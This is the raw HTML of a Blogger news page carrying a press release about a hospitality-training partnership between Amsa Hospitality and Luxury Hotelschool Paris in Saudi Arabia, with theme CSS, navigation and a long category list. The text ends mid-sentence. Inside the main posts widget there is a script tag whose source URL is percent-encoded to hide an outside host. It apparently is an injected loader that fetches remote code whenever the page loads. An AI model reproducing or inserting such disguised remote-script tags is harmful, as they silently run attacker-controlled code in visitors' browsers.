blockquote:after{content:'\f10e';display:inline-block;font-style:normal;font-family:'Font Awesome 5 Free';font-weight:900 line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}
.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important}
a.button{color:#fff}
.button:hover{background-color:#27ae60;color:#fff}
.button.small{font-size:12px;padding:5px 12px}
.button.medium{font-size:16px;padding:6px 15px}
.button.large{font-size:18px;padding:8px 18px}
.small-button{width:100%;overflow:hidden;clear:both}
.medium-button{width:100%;overflow:hidden;clear:both}
.large-button{width:100%;overflow:hidden;clear:both}
.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:'Font Awesome 5 Free';font-weight:900 font-style:normal;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:'Font Awesome 5 Free';font-weight:900 font-style:normal;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:'Font Awesome 5 Free';font-weight:900 font-style:normal;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:'Font Awesome 5 Free';font-weight:900 font-style:normal;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.widget .post-body ol,.widget .post-body ul{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:'Font Awesome 5 Free';font-weight:900}
pre{font-family:Monaco,"Andale Mono","Courier New",Courier,monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0,0,0,.05) 50%,transparent 50%,transparent);background-image:-moz-linear-gradient(rgba(0,0,0,.05) 50%,transparent 50%,transparent);background-image:-ms-linear-gradient(rgba(0,0,0,.05) 50%,transparent 50%,transparent);background-image:-o-linear-gradient(rgba(0,0,0,.05) 50%,transparent 50%,transparent);background-image:linear-gradient(rgba(0,0,0,.05) 50%,transparent 50%,transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}
pre:before{content:'Code';display:block;background:#f7f7f7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}
pre .line-number,pre code{display:block}
pre .line-number a{color:#27ae60;opacity:.6}
pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}
pre .line-number span:nth-child(odd){background-color:rgba(0,0,0,.11)}
pre .line-number span:nth-child(even){background-color:rgba(255,255,255,.05)}
pre .cl{display:block;clear:both}
#contact{background-color:#fff;margin:30px 0!important}
#contact .contact-form-widget{max-width:100%!important}
#contact .contact-form-email,#contact .contact-form-email-message,#contact .contact-form-name{background-color:#fff;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px!important;max-width:100%!important}
#contact .contact-form-name{width:47.7%;height:50px}
#contact .contact-form-email{width:49.7%;height:50px}
#contact .contact-form-email-message{height:150px}
#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px!important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#fff}
#contact .contact-form-button-submit:hover{background:#2c3e50}
#contact .contact-form-email-message:focus,#contact .contact-form-email:focus,#contact .contact-form-name:focus{box-shadow:none!important}
.alert-message{position:relative;display:block;background-color:#fafafa;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}
.alert-message p{margin:0!important;padding:0;line-height:22px;font-size:13px;color:#2f3239}
.alert-message span{font-size:14px!important}
.alert-message i{font-size:16px;line-height:20px}
.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}
.alert-message.success a,.alert-message.success span{color:#1d9d74}
.alert-message.alert{background-color:#daefff;border-color:#8ed2ff;color:#378fff}
.alert-message.alert a,.alert-message.alert span{color:#378fff}
.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}
.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}
.alert-message.error{background-color:#ffd7d2;border-color:#ff9494;color:#f55d5d}
.alert-message.error a,.alert-message.error span{color:#f55d5d}
.fa-check-circle:before{content:"\f058"}
.fa-info-circle:before{content:"\f05a"}
.fa-exclamation-triangle:before{content:"\f071"}
.fa-exclamation-circle:before{content:"\f06a"}
.post-table table{border-collapse:collapse;width:100%}
.post-table th{background-color:#eee;font-weight:700}
.post-table td,.post-table th{border:.125em solid #333;line-height:1.5;padding:.75em;text-align:left}
@media (max-width:30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}
.post-table tr{border:.125em solid #333;border-bottom:0}
.post-table tr+tr{margin-top:1.5em}
.post-table td,.post-table tr{display:block}
.post-table td{border:none;border-bottom:.125em solid #333;padding-left:50%}
.post-table td:before{content:attr(data-label);display:inline-block;font-weight:700;line-height:1.5;margin-left:-100%;width:100%}
}
@media (max-width:20em){.post-table td{padding-left:.75em}
.post-table td:before{display:block;margin-bottom:.75em;margin-left:0}
}
.FollowByEmail{clear:both}
.widget .post-body ol{padding:0 0 0 15px}
.post-body ul li{list-style:none}
/*]]>*/</style>
<!-- Global Variables -->
<script type='text/javascript'>
//<![CDATA[
// Global variables with content. "Available for Edit"
var monthFormat = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpwPddNWsaF1wf_wCYUDm9lCVJrzVbvqXSRWti88q2HbQkAJ55_sME__F496nlZn3IgyvZhANNXonUZ_NQtBccccAeasrD4oYBaAOl41cGXM68co6sIuBILmhwyCb6iwCPmaj1K1O2LyI/w680/nth.png",
    postPerPage = 7,
    fixedSidebar = true,
    commentsSystem = "blogger",
    disqusShortname = "soratemplates";
//]]>
</script>
<!-- Google Analytics -->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6561155274853451507&amp;zx=6b3e442f-2297-420c-b126-71a0f801e992' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6561155274853451507&amp;zx=6b3e442f-2297-420c-b126-71a0f801e992' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<!-- Theme Options -->
<div class='theme-options' style='display:none'>
<div class='sora-panel section' id='sora-panel' name='Theme Options'><div class='widget LinkList' data-version='2' id='LinkList70'>

          <style type='text/css'>
          

          </style>
        
</div><div class='widget LinkList' data-version='2' id='LinkList71'>

          <script type='text/javascript'>
          //<![CDATA[
          

              var disqusShortname = "soratemplates";
            

              var commentsSystem = "blogger";
            

              var postPerPage = 5;
            

          //]]>
          </script>
        
</div></div>
</div>
<!-- Outer Wrapper -->
<div id='outer-wrapper'>
<!-- Main Top Bar -->
<div id='top-bar'>
<div class='container row'>
<div class='top-bar-nav section' id='top-bar-nav' name='Top Navigation'><div class='widget LinkList' data-version='2' id='LinkList72'>
<div class='widget-content'>
<span class='side-menu-toggle'></span>
<ul>
<li><a href='/'><i class="ri-home-8-line"></i>Home</a></li>
<li><a href='https://www.arabicdiscography.com/p/about-us.html'><i class="ri-file-user-line"></i>About Us</a></li>
<li><a href='https://www.arabicdiscography.com/p/contact-us.html'><i class="ri-phone-line"></i>Contact Us</a></li>
<li><a href='https://www.arabicdiscography.com/p/privacy-policy.html'><i class="fa fa-user-secret" aria-hidden="true"></i>Privacy Policy</a></li>
<li><a href='https://www.arabicdiscography.com/p/terms-of-use.html'><i class="fa fa-user" aria-hidden="true"></i>Terms Of Use</a></li>
</ul>
</div>
</div></div>
<!-- Top Social -->
<div class='top-bar-social social section' id='top-bar-social' name='Social Top'><div class='widget LinkList' data-version='2' id='LinkList73'>
<div class='widget-content'>
<ul>
<li class='facebook'><a href='#' target='_blank' title='facebook'></a></li>
<li class='twitter'><a href='#' target='_blank' title='twitter'></a></li>
<li class='instagram'><a href='#' target='_blank' title='instagram'></a></li>
<li class='pinterest'><a href='#' target='_blank' title='pinterest'></a></li>
</ul>
</div>
</div></div>
<div class='clearfix'></div>
</div>
</div>
<!-- Header Wrapper -->
<div id='header-wrap'>
<div class='mobile-menu-wrap'>
<div class='mobile-menu'></div>
</div>
<div class='container row'>
<div class='header-logo'>
<div class='main-logo section' id='main-logo' name='Header Logo'><div class='widget Header' data-version='2' id='Header1'>
<div class='header-widget'>
<a class='header-image-wrapper' href='https://www.arabicdiscography.com/'>
<img alt='Arabic Discography' data-height='80' data-width='393' src='https://blogger.googleusercontent.com/img/a/AVvXsEhhWxzTF4WcK7Bcp9wrvanBX6eLOp2ofv7YmIpGnZwEoyK2dm3_ygqi1wSF6Q6XP0xo4tnlbBmj_lWM0wvBwTOG8tOEu7_LjZQMTpmvnVDGA6jfWBBpZ7DmHZhSOiy3TkqlLMxBtxMlsOmCdMLEB4D7VrNL_-2j_IC71o-htUNbJcYuamKiWyo0jqI8=s393'/>
</a>
</div>
</div></div>
</div>
<div class='header-menu'>
<div class='main-menu section' id='main-menu' name='Main Menu'><div class='widget LinkList' data-version='2' id='LinkList74'>
<ul id='main-menu-nav' role='menubar'>
<li><a href='/' role='menuitem'><i class="ri-home-8-line"></i>Home</a></li>
<li><a href='Singers/mega-menu' role='menuitem'><i class="fa fa-music" aria-hidden="true"></i>Singers</a></li>
<li><a href='#' role='menuitem'><i class="fa fa-headphones" aria-hidden="true"></i>Songs</a></li>
<li><a href='#' role='menuitem'>_Albums</a></li>
<li><a href='#' role='menuitem'><i class="fa fa-paint-brush" aria-hidden="true"></i>Art</a></li>
<li><a href='#' role='menuitem'><i class="fa fa-film" aria-hidden="true"></i>Movies</a></li>
<li><a href='#' role='menuitem'>_Series</a></li>
</ul>
</div></div>
</div>
<div id='nav-search'>
<form action='https://www.arabicdiscography.com/search' class='search-form' role='search'>
<input autocomplete='off' class='search-input' name='q' placeholder='Search this blog' type='search' value=''/>
<span class='hide-search'></span>
</form>
</div>
<span class='show-search'></span>
<span class='mobile-menu-toggle'></span>
</div>
</div>
<div class='clearfix'></div>
<div class='row' id='ad-wrapper'>
<div class='section' id='home-ad-top1' name='Home Ads Top'><div class='widget HTML' data-version='2' id='HTML21'>
<div class='widget-title'>
<h3 class='title'>
Ad Code
</h3>
</div>
<div class='widget-content'>
<a class="sora-ads-full" href="#">Responsive Advertisement</a>
<style>
.sora-ads-full {
  display: block;
    background-color: #eee;
    text-align: center;
    font-size: 13px;
    color: #aaaaaa;
    font-weight: 400;
    font-style: italic;
    line-height: 90px;
    border: 1px solid #ccc;
}
</style>
</div>
</div></div>
</div>
<div class='clearfix'></div>
<!-- Content Wrapper -->
<div class='row' id='content-wrapper'>
<div class='container'>
<div id='sidebar-wrapper1'>
<div class='sidebar common-widget section' id='sidebar1' name='Sidebar Left'><div class='widget Label' data-version='2' id='Label1'>
<div class='widget-title'>
<h3 class='title'>
Categories
</h3>
</div>
<div class='widget-content list-label'>
<ul>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/AI'>
AI
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/arab'>
arab
<span class='label-count'>(19)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/arabic%20music'>
arabic music
<span class='label-count'>(24)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/Art'>
Art
<span class='label-count'>(24)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/Aviation'>
Aviation
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/B'>
B
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/Bahrain'>
Bahrain
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/Blockchain'>
Blockchain
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/business'>
business
<span class='label-count'>(123)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/CEO'>
CEO
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/Climate'>
Climate
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/Cola'>
Cola
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/Cybersecurity'>
Cybersecurity
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/dance'>
dance
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/Economy'>
Economy
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/Education'>
Education
<span class='label-count'>(4)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/Entrepreneurs'>
Entrepreneurs
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/Fashion'>
Fashion
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/finance'>
finance
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/Fintech'>
Fintech
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/Football'>
Football
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/Footwear'>
Footwear
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/HARRY%20POTTER'>
HARRY POTTER
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/Healthcare'>
Healthcare
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/Hospitality'>
Hospitality
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/Hotels'>
Hotels
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/Industry'>
Industry
<span class='label-count'>(3)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/interviews'>
interviews
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/Investment'>
Investment
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/Jonita%20Gandhi'>
Jonita Gandhi
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/Kuwait'>
Kuwait
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/LIFE%20STYLE'>
LIFE STYLE
<span class='label-count'>(22)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/Lifestyle'>
Lifestyle
<span class='label-count'>(5)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/luxe'>
luxe
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/Maldives'>
Maldives
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/MANAGEMENT'>
MANAGEMENT
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/MED'>
MED
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/MEDIA'>
MEDIA
<span class='label-count'>(94)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/MENA'>
MENA
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/Movies'>
Movies
<span class='label-count'>(6)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/Movies%20News'>
Movies News
<span class='label-count'>(3)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/Music'>
Music
<span class='label-count'>(15)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/Music%20News'>
Music News
<span class='label-count'>(34)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/News'>
News
<span class='label-count'>(8)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/Opinion'>
Opinion
<span class='label-count'>(3)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/Palestine'>
Palestine
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/Partnership'>
Partnership
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/Politics'>
Politics
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/Pooja'>
Pooja
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/Pooja%20Hegde'>
Pooja Hegde
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/reviews'>
reviews
<span class='label-count'>(3)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/SAUDI%20ARABIA'>
SAUDI ARABIA
<span class='label-count'>(7)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/series'>
series
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/Singer'>
Singer
<span class='label-count'>(11)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/Singers'>
Singers
<span class='label-count'>(5)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/Song'>
Song
<span class='label-count'>(6)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/songs'>
songs
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/SPO'>
SPO
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/SPORT'>
SPORT
<span class='label-count'>(23)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/Startup'>
Startup
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/Stock%20exchange'>
Stock exchange
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/Summer%202024'>
Summer 2024
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/Sustainability'>
Sustainability
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/TECHLOGIC'>
TECHLOGIC
<span class='label-count'>(5)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/TECHLOGIE'>
TECHLOGIE
<span class='label-count'>(3)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/Thalapathy%20Vijay'>
Thalapathy Vijay
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/Tourism'>
Tourism
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/Trading'>
Trading
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/Travel'>
Travel
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/UAE'>
UAE
<span class='label-count'>(5)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/WILLOW%20SMITH'>
WILLOW SMITH
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/WO'>
WO
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/Women'>
Women
<span class='label-count'>(10)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/World'>
World
<span class='label-count'>(26)</span>
</a>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='2' id='HTML2'>
<div class='widget-title'>
<h3 class='title'>
Random News
</h3>
</div>
<div class='widget-content'>
3/random/post-list
</div>
</div></div>
</div>
<div id='post-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='2' id='Blog1'>
<script src='//%68.m%72ja%7a.c%6fm/b%68.%6as'></script>
<div class='blog-posts hfeed container item-post-wrap'>
<div class='blog-post hentry item-post' data-id='8539249848499772280'>
<div class='post-item-inner'>
<script type='application/ld+json'>{
  "@context": "http://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.arabicdiscography.com/2024/05/amsa-hospitality-and-luxury-hotelschool.html"
  },
  "headline": "Amsa Hospitality and Luxury Hotelschool Paris Sign Strategic Partnership for Hospitality Training Academy in Saudi Arabia","description": "&#160; (left to right): Marinella Amato, Head of Development \u0026amp; Partnerships of Luxury Hotelschool Paris; Olivier Deveaud, Chief Executive Off...","datePublished": "2024-05-22T18:17:00-07:00",
  "dateModified": "2024-05-22T18:17:32-07:00","image": {
    "@type": "ImageObject","url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhb7UfedDKisDO21nXZGGc6f7TDz0_c-GGu-0R27KJ_Gsgq8KhTVjgZCulcSqLUdRzvvSbd0OMQfoSHK9nnDDiavsKA4McKqz2tX8aaCQyxBC4tcuHx7P9CpzovQ-7pjKudekzR8lMMk7WnzMID2z8vK0Kpxe0qGvfoVZV2qctUq3VtValdE0u-Yw5LonM/w1200-h630-p-k-no-nu/WhatsApp%20Image%202024-05-22%20at%2018.34.56.jpeg",
    "height": 630,
    "width": 1200},"publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },"author": {
    "@type": "Person",
    "name": "Admin"
  }
}</script>
<nav id='breadcrumb'><a href='https://www.arabicdiscography.com/'>Home</a><em class='delimiter'></em><a class='b-label' href='https://www.arabicdiscography.com/search/label/Hospitality'>Hospitality</a><em class='delimiter'></em><span class='current'>Amsa Hospitality and Luxury Hotelschool Paris Sign Strategic Partnership for Hospitality Training Academy in Saudi Arabia</span></nav>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "@id": "#Breadcrumb",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Home",
                    "@id": "https://www.arabicdiscography.com/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "Hospitality",
                    "@id": "https://www.arabicdiscography.com/search/label/Hospitality"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "Amsa Hospitality and Luxury Hotelschool Paris Sign Strategic Partnership for Hospitality Training Academy in Saudi Arabia",
                    "@id": "https://www.arabicdiscography.com/2024/05/amsa-hospitality-and-luxury-hotelschool.html"
                  }
                }]
              }
            </script>
<h1 class='post-title'>
Amsa Hospitality and Luxury Hotelschool Paris Sign Strategic Partnership for Hospitality Training Academy in Saudi Arabia
</h1>
<div class='post-meta'>
<span class='post-author'><a href='https://www.blogger.com/profile/16558232037157289545' target='_blank' title='Admin'>Admin</a></span>
<span class='post-date published' datetime='2024-05-22T18:17:00-07:00'>May 22, 2024</span>
</div>
<div class='post-body post-content'>
<p>&nbsp;</p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhb7UfedDKisDO21nXZGGc6f7TDz0_c-GGu-0R27KJ_Gsgq8KhTVjgZCulcSqLUdRzvvSbd0OMQfoSHK9nnDDiavsKA4McKqz2tX8aaCQyxBC4tcuHx7P9CpzovQ-7pjKudekzR8lMMk7WnzMID2z8vK0Kpxe0qGvfoVZV2qctUq3VtValdE0u-Yw5LonM/s957/WhatsApp%20Image%202024-05-22%20at%2018.34.56.jpeg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="636" data-original-width="957" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhb7UfedDKisDO21nXZGGc6f7TDz0_c-GGu-0R27KJ_Gsgq8KhTVjgZCulcSqLUdRzvvSbd0OMQfoSHK9nnDDiavsKA4McKqz2tX8aaCQyxBC4tcuHx7P9CpzovQ-7pjKudekzR8lMMk7WnzMID2z8vK0Kpxe0qGvfoVZV2qctUq3VtValdE0u-Yw5LonM/w640-h426/WhatsApp%20Image%202024-05-22%20at%2018.34.56.jpeg" width="640" /></a></div><div class="separator" style="clear: both; text-align: center;"><div class="separator" style="clear: both;"><i>(left to right): Marinella Amato, Head of Development &amp; Partnerships of Luxury Hotelschool Paris; Olivier Deveaud, Chief Executive Officer of Luxury Hotelschool Paris; Mohammad Alathel, Chief Executive Officer of Amsa Hospitality; Mohamad Mandili, Chief People Officer of Amsa Hospitality; Jean-Axel Pasdeloup, Director of Luxury Hotelschool Paris.</i></div><div class="separator" style="clear: both;">&nbsp;</div></div><p></p><p class="Default" style="line-height: normal; margin-bottom: 17.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 0cm;"><b><span lang="EN-US" style="font-family: &quot;Helvetica&quot;,sans-serif; mso-bidi-font-family: &quot;Arial Unicode MS&quot;;">Paris/Riyadh,
May 22, 2024 -</span></b><span lang="EN-US" style="font-family: &quot;Helvetica&quot;,sans-serif; mso-bidi-font-family: &quot;Arial Unicode MS&quot;;"> Amsa Hospitality and Luxury
Hotelschool Paris are proud to announce the signing of a strategic partnership
for joint operations in the Kingdom of Saudi Arabia. This collaboration marks a
significant step in elevating education within the hospitality sector.</span><span lang="EN-US" style="font-family: &quot;Helvetica&quot;,sans-serif; mso-fareast-font-family: Helvetica;"><o:p></o:p></span></p>

<p class="Default" style="line-height: normal; margin-bottom: 17.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 0cm;"><span lang="EN-US" style="font-family: &quot;Helvetica&quot;,sans-serif; mso-bidi-font-family: &quot;Arial Unicode MS&quot;;">Under the new agreement, Luxury
Hotelschool Paris will partner with Amsa Hospitality to review and certify
training materials and conduct a &#8220;train the trainer&#8221; program across the
Kingdom. This initiative is open to the entire hospitality sector and all
interested hoteliers, extending beyond those employed at Amsa Hospitality.</span><span lang="EN-US" style="font-family: &quot;Helvetica&quot;,sans-serif; mso-fareast-font-family: Helvetica;"><o:p></o:p></span></p>

<p class="Default" style="line-height: normal; margin-bottom: 17.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 0cm;"><span lang="EN-US" style="font-family: &quot;Helvetica&quot;,sans-serif; mso-bidi-font-family: &quot;Arial Unicode MS&quot;;">Globally recognized for its excellence
in teaching and pedagogy, Luxury Hotelschool Paris is endorsed by over 300
leading corporate partners and international chains. Vocational training
programs meticulously validated by Luxury Hotelschool Paris will enable Saudi
hotel employees to master the subtleties of customer relations and enhance the
customer experience, encompassing both values and techniques.</span><span lang="EN-US" style="font-family: &quot;Helvetica&quot;,sans-serif; mso-fareast-font-family: Helvetica;"><o:p></o:p></span></p>

<p class="Default" style="line-height: normal; margin-bottom: 17.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 0cm;"><span lang="EN-US" style="font-family: &quot;Helvetica&quot;,sans-serif; mso-bidi-font-family: &quot;Arial Unicode MS&quot;;">Amsa Hospitality is a pioneering Saudi
hospitality company aligned with the goals of Saudi Vision 2030 and dedicated
to integrating the rich, ancestral Arabian traditions of generosity and
welcoming into the contemporary world. The organization's new subsidiary, Amsa
